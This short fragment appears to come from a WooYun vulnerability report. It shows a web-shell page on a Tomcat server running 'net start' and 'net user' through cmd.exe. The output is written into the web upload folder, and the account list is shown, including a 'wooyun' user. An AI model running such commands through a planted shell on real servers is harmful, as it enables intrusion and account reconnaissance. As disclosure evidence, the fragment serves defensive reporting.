 Execute Program »
Parameter
cmd.exe /c net start > D:/tomcat6026/webapps/chuanshi/upload/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
\\ 的用户帐户
-------------------------------------------------------------------------------
Guest super wooyun
命令运行完毕，但发生一个或多个错误。
www.wooyun.org